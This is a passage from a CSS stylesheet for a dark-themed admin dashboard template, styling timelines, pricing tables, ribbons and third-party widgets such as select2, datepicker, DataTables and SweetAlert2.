    font-size: 14px
}

.comment-footer {
    display: block;
    font-size: 12px
}

.comment-footer i {
    font-size: 13px;
    margin-right: 7px
}

.comment-footer, .comment-footer a {
    color: rgba(241, 245, 247, .5)
}

.comment-footer a:hover, .comment-footer:hover {
    color: #71b6f9
}

.pricing-column {
    position: relative;
    margin-bottom: 40px
}

.pricing-column .inner-box {
    position: relative;
    padding: 0 0 40px
}

.pricing-column .plan-title {
    font-size: 16px;
    color: #71b6f9;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 400
}

.pricing-column .plan-price {
    font-size: 40px;
    margin-bottom: 10px;
    color: #f1f5f7
}

.pricing-column .plan-duration {
    font-size: 13px;
    color: #adb5bd
}

.pricing-column .plan-stats li {
    margin-bottom: 15px;
    line-height: 24px
}

.ribbon {
    position: absolute;
    left: 5px;
    top: -5px;
    z-index: 1;
    overflow: hidden;
    width: 75px;
    height: 75px;
    text-align: right
}

.ribbon span {
    font-size: 10px;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
    line-height: 20px;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    width: 100px;
    display: block;
    -webkit-box-shadow: 0 0 8px 0 rgba(241, 245, 247, .06), 0 1px 0 0 rgba(241, 245, 247, .02);
    box-shadow: 0 0 8px 0 rgba(241, 245, 247, .06), 0 1px 0 0 rgba(241, 245, 247, .02);
    background: #71b6f9;
    position: absolute;
    top: 19px;
    left: -21px
}

.ribbon span:before {
    content: "";
    position: absolute;
    left: 0;
    top: 100%;
    z-index: -1;
    border-left: 3px solid #71b6f9;
    border-right: 3px solid transparent;
    border-bottom: 3px solid transparent;
    border-top: 3px solid #71b6f9
}

.ribbon span:after {
    content: "";
    position: absolute;
    right: 0;
    top: 100%;
    z-index: -1;
    border-left: 3px solid transparent;
    border-right: 3px solid #71b6f9;
    border-bottom: 3px solid transparent;
    border-top: 3px solid #71b6f9
}

.timeline {
    border-collapse: collapse;
    border-spacing: 0;
    display: table;
    margin-bottom: 50px;
    position: relative;
    table-layout: fixed;
    width: 100%
}

.timeline .time-show {
    margin-bottom: 30px;
    margin-right: -75px;
    margin-top: 30px;
    position: relative;
    text-align: right
}

.timeline .time-show a {
    color: #fff
}

.timeline:before {
    background-color: rgba(173, 181, 189, .2);
    bottom: 0;
    content: "";
    left: 50%;
    position: absolute;
    top: 30px;
    width: 2px;
    z-index: 0
}

.timeline .timeline-icon {
    -webkit-border-radius: 50%;
    background: #adb5bd;
    border-radius: 50%;
    color: #fff;
    display: block;
    height: 21px;
    left: -54px;
    margin-top: -11px;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 21px
}

.timeline .timeline-icon i {
    color: #343a40
}

.timeline .time-icon:before {
    font-size: 16px;
    margin-top: 5px
}

h3.timeline-title {
    color: #adb5bd;
    font-size: 20px;
    font-weight: 400;
    margin: 0 0 5px;
    text-transform: uppercase
}

.timeline-item {
    display: table-row
}

.timeline-item:before {
    content: "";
    display: block;
    width: 50%
}

.timeline-item .timeline-desk .arrow {
    border-bottom: 8px solid transparent;
    border-right: 8px solid #323a46 !important;
    border-top: 8px solid transparent;
    display: block;
    height: 0;
    left: -7px;
    margin-top: -10px;
    position: absolute;
    top: 50%;
    width: 0
}

.timeline-item.alt:after {
    content: "";
    display: block;
    width: 50%
}

.timeline-item.alt .timeline-desk .arrow-alt {
    border-bottom: 8px solid transparent;
    border-left: 8px solid #323a46 !important;
    border-top: 8px solid transparent;
    display: block;
    height: 0;
    left: auto;
    margin-top: -10px;
    position: absolute;
    right: -7px;
    top: 50%;
    width: 0
}

.timeline-item.alt .timeline-desk .album {
    float: right;
    margin-top: 20px
}

.timeline-item.alt .timeline-desk .album a {
    float: right;
    margin-left: 5px
}

.timeline-item.alt .timeline-icon {
    left: auto;
    right: -58px
}

.timeline-item.alt:before {
    display: none
}

.timeline-item.alt .panel {
    margin-left: 0;
    margin-right: 45px
}

.timeline-item.alt .panel .panel-body p + p {
    margin-top: 10px !important
}

.timeline-item.alt h4 {
    text-align: right
}

.timeline-item.alt p {
    text-align: right
}

.timeline-item.alt .timeline-date {
    text-align: right
}

.timeline-desk {
    display: table-cell;
    vertical-align: top;
    width: 50%
}

.timeline-desk h4 {
    font-size: 16px;
    font-weight: 300;
    margin: 0
}

.timeline-desk .panel {
    background: #323a46;
    display: block;
    margin-bottom: 5px;
    margin-left: 45px;
    position: relative;
    text-align: left;
    padding: 20px;
    border-radius: 7px
}

.timeline-desk h5 span {
    color: #343a40;
    display: block;
    font-size: 12px;
    margin-bottom: 4px
}

.timeline-desk p {
    color: #adb5bd;
    font-size: 14px;
    margin-bottom: 0
}

.timeline-desk .album {
    margin-top: 12px
}

.timeline-desk .album a {
    float: left;
    margin-right: 5px
}

.timeline-desk .album img {
    height: 36px;
    width: auto;
    border-radius: 3px
}

.timeline-desk .notification {
    background: none repeat scroll 0 0 #fff;
    margin-top: 20px;
    padding: 8px
}

.portfolioFilter a {
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    color: #f1f5f7;
    border-radius: 3px;
    padding: 5px 10px;
    display: inline-block;
    font-weight: 500
}

.portfolioFilter a:hover {
    color: #71b6f9
}

.portfolioFilter a.current {
    color: #71b6f9
}

.thumb {
    background-color: #323a46;
    border-radius: 3px;
    -webkit-box-shadow: 0 .75rem 6rem rgba(56, 65, 74, .03);
    box-shadow: 0 .75rem 6rem rgba(56, 65, 74, .03);
    margin-top: 24px;
    padding: 10px
}

.thumb-img {
    border-radius: 2px;
    overflow: hidden
}

.gal-detail h4 {
    margin-top: 16px;
    font-size: 16px
}

.counter-number {
    font-size: 32px;
    font-weight: 700
}

.counter-number span {
    font-size: 15px;
    font-weight: 400;
    display: block
}

.coming-box {
    float: left;
    width: 25%
}


/*!
* metismenu - v2.7.9
* A jQuery menu plugin
* https://github.com/onokumus/metismenu#readme
*
* Made by Osman Nuri Okumus <onokumus@gmail.com> (https://github.com/onokumus)
* Under MIT License
*/
.metismenu .arrow {
    float: right;
    line-height: 1.42857
}

[dir=rtl] .metismenu .arrow {
    float: left
}

.metismenu .glyphicon.arrow:before {
    content: "\e079"
}

.metismenu .active > a > .glyphicon.arrow:before {
    content: "\e114"
}

.metismenu .fa.arrow:before {
    content: "\f104"
}

.metismenu .active > a > .fa.arrow:before {
    content: "\f107"
}

.metismenu .ion.arrow:before {
    content: "\f3d2"
}

.metismenu .active > a > .ion.arrow:before {
    content: "\f3d0"
}

.metismenu .plus-times {
    float: right
}

[dir=rtl] .metismenu .plus-times {
    float: left
}

.metismenu .fa.plus-times:before {
    content: "\f067"
}

.metismenu .active > a > .fa.plus-times {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

.metismenu .plus-minus {
    float: right
}

[dir=rtl] .metismenu .plus-minus {
    float: left
}

.metismenu .fa.plus-minus:before {
    content: "\f067"
}

.metismenu .active > a > .fa.plus-minus:before {
    content: "\f068"
}

.metismenu .collapse {
    display: none
}

.metismenu .collapse.in {
    display: block
}

.metismenu .collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-property: height, visibility;
    transition-property: height, visibility
}

.metismenu .has-arrow {
    position: relative
}

.metismenu .has-arrow::after {
    position: absolute;
    content: '';
    width: .5em;
    height: .5em;
    border-width: 1px 0 0 1px;
    border-style: solid;
    border-color: initial;
    right: 1em;
    -webkit-transform: rotate(-45deg) translate(0, -50%);
    transform: rotate(-45deg) translate(0, -50%);
    -webkit-transform-origin: top;
    transform-origin: top;
    top: 50%;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

[dir=rtl] .metismenu .has-arrow::after {
    right: auto;
    left: 1em;
    -webkit-transform: rotate(135deg) translate(0, -50%);
    transform: rotate(135deg) translate(0, -50%)
}

.metismenu .active > .has-arrow::after, .metismenu .has-arrow[aria-expanded=true]::after {
    -webkit-transform: rotate(-135deg) translate(0, -50%);
    transform: rotate(-135deg) translate(0, -50%)
}

[dir=rtl] .metismenu .active > .has-arrow::after, [dir=rtl] .metismenu .has-arrow[aria-expanded=true]::after {
    -webkit-transform: rotate(225deg) translate(0, -50%);
    transform: rotate(225deg) translate(0, -50%)
}

/*!
 * Waves v0.7.6
 * http://fian.my.id/Waves
 *
 * Copyright 2014-2018 Alfiana E. Sibuea and other contributors
 * Released under the MIT license
 * https://github.com/fians/Waves/blob/master/LICENSE */
.waves-effect {
    position: relative;
    cursor: pointer;
    display: inline-block;
    overflow: hidden;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent
}

.waves-effect .waves-ripple {
    position: absolute;
    border-radius: 50%;
    width: 100px;
    height: 100px;
    margin-top: -50px;
    margin-left: -50px;
    opacity: 0;
    background: rgba(0, 0, 0, .2);
    background: radial-gradient(rgba(0, 0, 0, .2) 0, rgba(0, 0, 0, .3) 40%, rgba(0, 0, 0, .4) 50%, rgba(0, 0, 0, .5) 60%, rgba(255, 255, 255, 0) 70%);
    -webkit-transition: all .5s ease-out;
    transition: all .5s ease-out;
    -webkit-transition-property: -webkit-transform, opacity;
    -webkit-transition-property: opacity, -webkit-transform;
    transition-property: opacity, -webkit-transform;
    transition-property: transform, opacity;
    transition-property: transform, opacity, -webkit-transform;
    -webkit-transform: scale(0) translate(0, 0);
    transform: scale(0) translate(0, 0);
    pointer-events: none
}

.waves-effect.waves-light .waves-ripple {
    background: rgba(255, 255, 255, .4);
    background: radial-gradient(rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .3) 40%, rgba(255, 255, 255, .4) 50%, rgba(255, 255, 255, .5) 60%, rgba(255, 255, 255, 0) 70%)
}

.waves-effect.waves-classic .waves-ripple {
    background: rgba(0, 0, 0, .2)
}

.waves-effect.waves-classic.waves-light .waves-ripple {
    background: rgba(255, 255, 255, .4)
}

.waves-notransition {
    -webkit-transition: none !important;
    transition: none !important
}

.waves-button, .waves-circle {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-mask-image: -webkit-radial-gradient(circle, #fff 100%, #000 100%)
}

.waves-button, .waves-button-input, .waves-button:hover, .waves-button:visited {
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    border: none;
    outline: 0;
    color: inherit;
    background-color: rgba(0, 0, 0, 0);
    font-size: 1em;
    line-height: 1em;
    text-align: center;
    text-decoration: none;
    z-index: 1
}

.waves-button {
    padding: .85em 1.1em;
    border-radius: .2em
}

.waves-button-input {
    margin: 0;
    padding: .85em 1.1em
}

.waves-input-wrapper {
    border-radius: .2em;
    vertical-align: bottom
}

.waves-input-wrapper.waves-button {
    padding: 0
}

.waves-input-wrapper .waves-button-input {
    position: relative;
    top: 0;
    left: 0;
    z-index: 1
}

.waves-circle {
    text-align: center;
    width: 2.5em;
    height: 2.5em;
    line-height: 2.5em;
    border-radius: 50%
}

.waves-float {
    -webkit-mask-image: none;
    -webkit-box-shadow: 0 1px 1.5px 1px rgba(0, 0, 0, .12);
    box-shadow: 0 1px 1.5px 1px rgba(0, 0, 0, .12);
    -webkit-transition: all .3s;
    transition: all .3s
}

.waves-float:active {
    -webkit-box-shadow: 0 8px 20px 1px rgba(0, 0, 0, .3);
    box-shadow: 0 8px 20px 1px rgba(0, 0, 0, .3)
}

.waves-block {
    display: block
}

.waves-effect.waves-effect.waves-primary .waves-ripple {
    background: rgba(113, 182, 249, .4)
}

.waves-effect.waves-effect.waves-secondary .waves-ripple {
    background: rgba(108, 117, 125, .4)
}

.waves-effect.waves-effect.waves-success .waves-ripple {
    background: rgba(16, 196, 105, .4)
}

.waves-effect.waves-effect.waves-info .waves-ripple {
    background: rgba(53, 184, 224, .4)
}

.waves-effect.waves-effect.waves-warning .waves-ripple {
    background: rgba(249, 200, 81, .4)
}

.waves-effect.waves-effect.waves-danger .waves-ripple {
    background: rgba(255, 91, 91, .4)
}

.waves-effect.waves-effect.waves-light .waves-ripple {
    background: rgba(50, 58, 70, .4)
}

.waves-effect.waves-effect.waves-dark .waves-ripple {
    background: rgba(241, 245, 247, .4)
}

.waves-effect.waves-effect.waves-pink .waves-ripple {
    background: rgba(255, 138, 204, .4)
}

.waves-effect.waves-effect.waves-purple .waves-ripple {
    background: rgba(91, 105, 188, .4)
}

.waves-effect.waves-effect.waves-blue .waves-ripple {
    background: rgba(113, 182, 249, .4)
}

.slimScrollDiv {
    height: auto !important
}

.swal2-modal {
    font-family: Roboto, sans-serif;
    -webkit-box-shadow: 0 10px 33px rgba(0, 0, 0, .1);
    box-shadow: 0 10px 33px rgba(0, 0, 0, .1)
}

.swal2-modal .swal2-title {
    font-size: 24px
}

.swal2-modal .swal2-content {
    font-size: 16px
}

.swal2-modal .swal2-spacer {
    margin: 10px 0
}

.swal2-modal .swal2-file, .swal2-modal .swal2-input, .swal2-modal .swal2-textarea {
    border: 2px solid #6c757d;
    font-size: 16px;
    -webkit-box-shadow: none;
    box-shadow: none
}

.swal2-modal .swal2-confirm.btn-confirm {
    background-color: #71b6f9 !important;
    font-size: .9rem
}

.swal2-modal .swal2-cancel.btn-cancel {
    background-color: #ff5b5b !important;
    font-size: .9rem
}

.swal2-modal .swal2-styled:focus {
    -webkit-box-shadow: none !important;
    box-shadow: none !important
}

.swal2-icon.swal2-question {
    color: #71b6f9;
    border-color: #71b6f9
}

.swal2-icon.swal2-success {
    border-color: #10c469
}

.swal2-icon.swal2-success .line, .swal2-icon.swal2-success [class^=swal2-success-line], .swal2-icon.swal2-success [class^=swal2-success-line][class$=long] {
    background-color: #10c469
}

.swal2-icon.swal2-success .placeholder, .swal2-icon.swal2-success .swal2-success-ring {
    border-color: #10c469
}

.swal2-icon.swal2-warning {
    color: #f9c851;
    border-color: #f9c851
}

.swal2-icon.swal2-error {
    border-color: #ff5b5b
}

.swal2-icon.swal2-error .line {
    background-color: #ff5b5b
}

.swal2-modal .swal2-file:focus, .swal2-modal .swal2-input:focus, .swal2-modal .swal2-textarea:focus {
    outline: 0;
    border: 2px solid #71b6f9
}

#toast-container > div {
    -webkit-box-shadow: 0 0 35px 0 rgba(54, 61, 71, .15);
    box-shadow: 0 0 35px 0 rgba(54, 61, 71, .15);
    opacity: 1
}

#toast-container > :hover {
    -webkit-box-shadow: 0 0 35px 0 rgba(54, 61, 71, .15);
    box-shadow: 0 0 35px 0 rgba(54, 61, 71, .15);
    opacity: .9
}

.toast-primary {
    border: 2px solid #71b6f9 !important;
    background-color: rgba(113, 182, 249, .8) !important
}

.toast-secondary {
    border: 2px solid #6c757d !important;
    background-color: rgba(108, 117, 125, .8) !important
}

.toast-success {
    border: 2px solid #10c469 !important;
    background-color: rgba(16, 196, 105, .8) !important
}

.toast-info {
    border: 2px solid #35b8e0 !important;
    background-color: rgba(53, 184, 224, .8) !important
}

.toast-warning {
    border: 2px solid #f9c851 !important;
    background-color: rgba(249, 200, 81, .8) !important
}

.toast-danger {
    border: 2px solid #ff5b5b !important;
    background-color: rgba(255, 91, 91, .8) !important
}

.toast-light {
    border: 2px solid #323a46 !important;
    background-color: rgba(50, 58, 70, .8) !important
}

.toast-dark {
    border: 2px solid #f1f5f7 !important;
    background-color: rgba(241, 245, 247, .8) !important
}

.toast-pink {
    border: 2px solid #ff8acc !important;
    background-color: rgba(255, 138, 204, .8) !important
}

.toast-purple {
    border: 2px solid #5b69bc !important;
    background-color: rgba(91, 105, 188, .8) !important
}

.toast-blue {
    border: 2px solid #71b6f9 !important;
    background-color: rgba(113, 182, 249, .8) !important
}

.toast-error {
    background-color: rgba(255, 91, 91, .8);
    border: 2px solid #ff5b5b
}

.irs--flat .irs-bar, .irs--flat .irs-from, .irs--flat .irs-single, .irs--flat .irs-to {
    background: #71b6f9 !important
}

.irs--flat .irs-from:before, .irs--flat .irs-single:before, .irs--flat .irs-to:before {
    border-top-color: #71b6f9
}

.irs--flat .irs-line {
    background-color: #3b4452
}

.irs--flat .irs-max, .irs--flat .irs-min {
    color: #adb5bd
}

.irs--flat .irs-grid-text {
    font-size: 12px
}

.irs--flat .irs-handle > i:first-child {
    background-color: #71b6f9 !important
}

.bootstrap-tagsinput {
    -webkit-box-shadow: none;
    box-shadow: none;
    padding: 4px 7px 4px;
    width: 100%;
    background: #3b4452;
    border-color: #434e5e
}

.bootstrap-tagsinput input {
    color: #adb5bd
}

.bootstrap-tagsinput .label-info {
    background-color: #71b6f9;
    display: inline-block;
    font-size: 13px;
    margin: 3px 1px;
    padding: 0 5px;
    border-radius: 3px;
    font-weight: 500
}

.ms-container {
    background: transparent url(../images/multiple-arrow.png) no-repeat 50% 50%;
    width: auto;
    max-width: 370px
}

.ms-container .ms-list {
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #434e5e
}

.ms-container .ms-list.ms-focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #475364
}

.ms-container .ms-selectable {
    background-color: #3b4452
}

.ms-container .ms-selectable li.ms-elem-selectable {
    border: none;
    padding: 5px 10px;
    color: #98a6ad
}

.ms-container .ms-selectable li.ms-hover {
    background-color: #71b6f9;
    color: #fff
}

.ms-container .ms-selection {
    background-color: #3b4452
}

.ms-container .ms-selection li.ms-elem-selection {
    border: none;
    padding: 5px 10px;
    color: #98a6ad
}

.ms-container .ms-selection li.ms-hover {
    background-color: #71b6f9;
    color: #fff
}

.ms-selectable {
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: 0 !important
}

.search-input {
    margin-bottom: 10px
}

.ms-optgroup-label {
    font-weight: 500;
    font-family: Karla, sans-serif;
    color: #f1f5f7 !important;
    font-size: 13px
}

.select2-container {
    width: 100% !important
}

.select2-container .select2-selection--single {
    border: 1px solid #434e5e;
    height: 38px;
    outline: 0;
    background: #3b4452
}

.select2-container .select2-selection--single .select2-selection__rendered {
    line-height: 36px;
    padding-left: 12px;
    color: #98a6ad
}

.select2-container .select2-selection--single .select2-selection__arrow {
    height: 34px;
    width: 34px;
    right: 3px
}

.select2-container .select2-selection--single .select2-selection__arrow b {
    border-color: #98a6ad transparent transparent transparent;
    border-width: 6px 6px 0 6px
}

.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #98a6ad transparent !important;
    border-width: 0 6px 6px 6px !important
}

.select2-results__option {
    padding: 6px 12px
}

.select2-results__option .select2-results__group {
    color: #f1f5f7
}

.select2-dropdown {
    border: 1px solid #3b4452;
    -webkit-box-shadow: 0 0 35px 0 rgba(54, 61, 71, .15);
    box-shadow: 0 0 35px 0 rgba(54, 61, 71, .15);
    background: #3b4452
}

.select2-container--default .select2-search--dropdown {
    padding: 10px;
    background-color: #3d4655
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid #434e5e;
    outline: 0;
    background-color: #363f4c;
    color: #98a6ad
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
    background-color: #71b6f9
}

.select2-container--default .select2-results__option[aria-selected=true] {
    background-color: #323a46;
    color: #f1f5f7
}

.select2-container--default .select2-results__option[aria-selected=true]:hover {
    background-color: #71b6f9;
    color: #fff
}

.select2-container .select2-selection--multiple {
    min-height: 38px;
    border: 1px solid #434e5e !important;
    background: #3b4452
}

.select2-container .select2-selection--multiple .select2-selection__rendered {
    padding: 1px 10px
}

.select2-container .select2-selection--multiple .select2-search__field {
    border: 0;
    color: #98a6ad
}

.select2-container .select2-selection--multiple .select2-selection__choice {
    background-color: #71b6f9;
    border: none;
    color: #fff;
    border-radius: 3px;
    padding: 0 7px;
    margin-top: 7px
}

.select2-container .select2-selection--multiple .select2-selection__choice__remove {
    color: #fff;
    margin-right: 5px
}

.select2-container .select2-selection--multiple .select2-selection__choice__remove:hover {
    color: #fff
}

.bootstrap-timepicker-widget table td a {
    color: #98a6ad
}

.bootstrap-timepicker-widget table td a:hover {
    background-color: transparent;
    border-color: transparent;
    border-radius: 4px;
    color: #71b6f9;
    text-decoration: none
}

.bootstrap-timepicker-widget table td input {
    border: none;
    background: 0 0;
    color: #98a6ad
}

.datepicker {
    padding: 10px !important
}

.datepicker td, .datepicker th {
    width: 30px;
    height: 30px
}

.datepicker table tr td .active.disabled:hover[disabled], .datepicker table tr td .active.disabled[disabled], .datepicker table tr td .active:active, .datepicker table tr td .active:hover, .datepicker table tr td .active:hover.active, .datepicker table tr td .active:hover.disabled, .datepicker table tr td .active:hover:active, .datepicker table tr td .active:hover:hover, .datepicker table tr td .active:hover[disabled], .datepicker table tr td .active[disabled], .datepicker table tr td span.active.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled.disabled, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled:hover.disabled, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.disabled:hover:hover, .datepicker table tr td span.active.disabled:hover[disabled], .datepicker table tr td span.active.disabled[disabled], .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active:hover.disabled, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active:hover:hover, .datepicker table tr td span.active:hover[disabled], .datepicker table tr td span.active[disabled], .datepicker table tr td.active.active, .datepicker table tr td.active.disabled, .datepicker table tr td.active.disabled.active, .datepicker table tr td.active.disabled.disabled, .datepicker table tr td.active.disabled:active, .datepicker table tr td.active.disabled:hover, .datepicker table tr td.active.disabled:hover.active, .datepicker table tr td.active.disabled:hover.disabled, .datepicker table tr td.active.disabled:hover:active, .datepicker table tr td.active.disabled:hover:hover, .datepicker table tr td.today, .datepicker table tr td.today.disabled, .datepicker table tr td.today.disabled:hover, .datepicker table tr td.today:hover {
    background-color: #71b6f9 !important;
    background-image: none !important;
    color: #fff
}

.datepicker table tr td span.focused, .datepicker table tr td span:hover, .datepicker table tr td.day.focused, .datepicker table tr td.day:hover {
    background: #343a40
}

.datepicker table tr td span.new, .datepicker table tr td span.old, .datepicker table tr td.new, .datepicker table tr td.old {
    color: #dee2e6;
    opacity: .4
}

.datepicker table tr td.range {
    background-color: #3b4452
}

.datepicker .datepicker-switch:hover, .datepicker .next:hover, .datepicker .prev:hover, .datepicker tfoot tr th:hover {
    background: #343a40
}

.datepicker .datepicker-switch:hover {
    background: 0 0
}

.datepicker-dropdown {
    color: #adb5bd
}

.datepicker-dropdown:after {
    border-bottom: 6px solid #323a46
}

.datepicker-dropdown:before {
    border-bottom-color: #3d4655
}

.datepicker-dropdown.datepicker-orient-top:before {
    border-top: 7px solid #3d4655
}

.datepicker-dropdown.datepicker-orient-top:after {
    border-top: 6px solid #323a46
}

.datepicker-inline {
    border: 2px solid #6c757d
}

.colorpicker-element .add-on i, .colorpicker-element .input-group-addon i {
    display: inline-block;
    width: 16px;
    height: 16px;
    vertical-align: text-top;
    cursor: pointer
}

.daterangepicker {
    font-family: Roboto, sans-serif
}

.daterangepicker .ranges li.active, .daterangepicker td.active, .daterangepicker td.active:hover {
    background-color: #71b6f9
}

.parsley-errors-list {
    margin: 0;
    padding: 0
}

.parsley-errors-list > li {
    list-style: none;
    color: #ff5b5b;
    margin-top: 5px;
    padding-left: 20px;
    position: relative
}

.parsley-errors-list > li:before {
    content: "\F159";
    font-family: "Material Design Icons";
    position: absolute;
    left: 2px;
    top: -1px
}

.parsley-error {
    border-color: #ff5b5b
}

.parsley-success {
    border-color: #10c469
}

#commentForm .error {
    color: #ff5b5b;
    font-size: 12px;
    font-weight: 500
}

.form-wizard-header {
    background-color: #3b4452 !important
}

@font-face {
    font-family: dropify;
    src: url(../fonts/dropify.eot);
    src: url(../fonts/dropify.eot) format("embedded-opentype"), url(../fonts/dropify.woff) format("woff"), url(../fonts/dropify.ttf) format("truetype"), url(../fonts/dropify.svg) format("svg");
    font-weight: 400;
    font-style: normal
}

.dropify-wrapper {
    border: 2px dashed rgba(241, 245, 247, .1);
    background: #323a46;
    border-radius: 6px;
    color: #98a6ad
}

.dropify-wrapper:hover {
    background-image: linear-gradient(-45deg, #3b4452 25%, transparent 25%, transparent 50%, #3b4452 50%, #3b4452 75%, transparent 75%, transparent)
}

.ql-container {
    font-family: Roboto, sans-serif
}

.ql-container.ql-snow {
    border-color: #434e5e
}

.ql-bubble {
    border: 1px solid #434e5e;
    border-radius: .2rem
}

.ql-toolbar {
    font-family: Roboto, sans-serif !important
}

.ql-toolbar span {
    outline: 0 !important
}

.ql-toolbar.ql-snow {
    border-color: #434e5e
}

.ql-toolbar.ql-snow .ql-picker.ql-expanded .ql-picker-label {
    border-color: transparent
}

.ql-toolbar .ql-picker {
    color: #98a6ad
}

.ql-toolbar .ql-fill, .ql-toolbar .ql-stroke {
    stroke: #98a6ad
}

.editable-clear-x {
    background: url(../images/clear.png) center center no-repeat
}

.editableform-loading {
    background: url(../images/loading.gif) center center no-repeat
}

.editable-checklist label {
    display: block
}

.dataTables_wrapper.container-fluid {
    padding: 0
}

table.dataTable {
    border-collapse: collapse !important;
    margin-bottom: 15px !important
}

table.dataTable tbody > tr.selected, table.dataTable tbody > tr > .selected {
    background-color: #71b6f9
}

table.dataTable tbody > tr.selected td, table.dataTable tbody > tr > .selected td {
    border-color: #71b6f9
}

table.dataTable tbody td:focus {
    outline: 0 !important
}

table.dataTable tbody td.focus, table.dataTable tbody th.focus {
    outline: 2px solid #71b6f9 !important;
    outline-offset: -1px;
    color: #71b6f9;
    background-color: rgba(113, 182, 249, .15)
}

.dataTables_info {
    font-weight: 600
}

table.dataTable.dtr-inline.collapsed > tbody > tr[role=row] > td:first-child:before, table.dataTable.dtr-inline.collapsed > tbody > tr[role=row] > th:first-child:before {
    -webkit-box-shadow: 0 0 45px 0 rgba(0, 0, 0, .12);
    box-shadow: 0 0 45px 0 rgba(0, 0, 0, .12);
    background-color: #10c469;
    top: .85rem
}

table.dataTable.dtr-inline.collapsed > tbody > tr.parent > td:first-child:before, table.dataTable.dtr-inline.collapsed > tbody > tr.parent > th:first-child:before {
    background-color: #ff5b5b;
    top: .85rem
}

div.dt-button-info {
    background-color: #71b6f9;
    border: none;
    color: #fff;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-radius: 3px;
    text-align: center;
    z-index: 21
}

div.dt-button-info h2 {
    border-bottom: none;
    background-color: rgba(255, 255, 255, .2);
    color: #fff
}

@media (max-width: 767.98px) {
    li.paginate_button.next, li.paginate_button.previous {
        display: inline-block;
        font-size: 1.5rem
    }

    li.paginate_button {
        display: none
    }

    .dataTables_paginate ul {
        text-align: center;
        display: block;
        margin: 1.5rem 0 0 !important
    }

    div.dt-buttons {
        display: inline-table;
        margin-bottom: 1.5rem
    }
}

.responsive-table-plugin .dropdown-menu li.checkbox-row {
    padding: 7px 15px
}

.responsive-table-plugin .table-responsive {
    border: none;
    margin-bottom: 0
}

.responsive-table-plugin .btn-toolbar {
    display: block
}

.responsive-table-plugin tbody th {
    font-size: 14px;
    font-weight: 400
}

.responsive-table-plugin .checkbox-row {
    padding-left: 40px
}

.responsive-table-plugin .checkbox-row:active, .responsive-table-plugin .checkbox-row:hover {
    background-color: #3b4452 !important
}

.responsive-table-plugin .checkbox-row label {
    display: inline-block;
    padding-left: 5px;
    position: relative;
    margin-bottom: 0
}

.responsive-table-plugin .checkbox-row label::before {
    background-color: #3b4452;
    border-radius: 3px;
    border: 1px solid #98a6ad;
    content: "";
    display: inline-block;
    height: 17px;
    left: 0;
    margin-left: -20px;
    position: absolute;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
    width: 17px;
    outline: 0
}

.responsive-table-plugin .checkbox-row label::after {
    color: #98a6ad;
    display: inline-block;
    font-size: 11px;
    height: 16px;
    left: 0;
    margin-left: -20px;
    padding-left: 3px;
    padding-top: 1px;
    position: absolute;
    top: -1px;
    width: 16px
}

.responsive-table-plugin .checkbox-row input[type=checkbox] {
    cursor: pointer;
    opacity: 0;
    z-index: 1;
    outline: 0
}

.responsive-table-plugin .checkbox-row input[type=checkbox]:disabled + label {
    opacity: .65
}

.responsive-table-plugin .checkbox-row input[type=checkbox]:focus + label::before {
    outline-offset: -2px;
    outline: 0
}

.responsive-table-plugin .checkbox-row input[type=checkbox]:checked + label::after {
    content: "\f00c";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900
}

.responsive-table-plugin .checkbox-row input[type=checkbox]:disabled + label::before {
    background-color: #6c757d;
    cursor: not-allowed
}

.responsive-table-plugin .checkbox-row input[type=checkbox]:checked + label::before {
    background-color: #3b4452;
    border-color: #71b6f9
}

.responsive-table-plugin .checkbox-row input[type=checkbox]:checked + label::after {
    color: #71b6f9
}

.responsive-table-plugin .sticky-table-header, .responsive-table-plugin table.focus-on tbody tr.focused td, .responsive-table-plugin table.focus-on tbody tr.focused th {
    background: #71b6f9;
    color: #fff;
    border-color: #71b6f9
}

.responsive-table-plugin .fixed-solution .sticky-table-header {
    top: 70px !important
}

.responsive-table-plugin .fixed-solution .sticky-table-header th {
    color: #fff
}

.responsive-table-plugin .btn-default {
    background-color: #3b4452;
    color: #f1f5f7;
    border: 1px solid #3b4452
}

.responsive-table-plugin .btn-default.btn-primary {
    background-color: #71b6f9;
    border-color: #71b6f9;
    color: #fff;
    -webkit-box-shadow: 0 0 0 2px rgba(113, 182, 249, .5);
    box-shadow: 0 0 0 2px rgba(113, 182, 249, .5)
}

.responsive-table-plugin .btn-group.pull-right {
    float: right
}

.responsive-table-plugin .btn-group.pull-right .dropdown-menu {
    left: auto;
    right: 0
}

.tablesaw thead {
    background: #3b4452;
    background-image: none;
    border: none
}

.tablesaw thead th {
    text-shadow: none
}

.tablesaw thead tr:first-child th {
    border: none;
    font-weight: 500;
    font-family: Karla, sans-serif
}

